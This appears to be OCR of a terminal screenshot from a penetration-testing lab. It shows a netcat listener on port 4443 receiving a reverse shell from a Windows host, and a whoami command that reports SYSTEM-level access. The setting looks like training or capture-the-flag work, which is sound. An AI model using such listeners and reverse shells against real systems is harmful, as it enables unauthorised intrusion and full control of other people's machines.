 root@ip-10-10-10-30: ~
File Edit View Search Terminal Help
root@ip-10-10-10-30:~# nc -lvnp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.141.165 49307 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system